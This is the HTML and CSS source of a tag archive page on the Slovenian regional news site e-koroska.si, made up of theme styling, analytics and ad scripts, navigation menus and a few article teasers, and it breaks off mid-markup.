    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/ales-gorza/",
                                "name": "Aleš Gorza"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-ales-gorza tag-1222 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                petek, 16 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6969d7cb0ee14_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6969d7cb0f646_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6969d7cb0f646" ><script>var block_td_uid_2_6969d7cb0f646 = new tdBlock();
block_td_uid_2_6969d7cb0f646.id = "td_uid_2_6969d7cb0f646";
block_td_uid_2_6969d7cb0f646.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6969d7cb0f646_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6969d7cb0f646_rand","tdc_css_class_style":"td_uid_2_6969d7cb0f646_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6969d7cb0f646.td_column_number = "3";
block_td_uid_2_6969d7cb0f646.block_type = "td_block_mega_menu";
block_td_uid_2_6969d7cb0f646.post_count = "5";
block_td_uid_2_6969d7cb0f646.found_posts = "376";
block_td_uid_2_6969d7cb0f646.header_color = "";
block_td_uid_2_6969d7cb0f646.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969d7cb0f646.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6969d7cb0f646);
</script><div id=td_uid_2_6969d7cb0f646 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
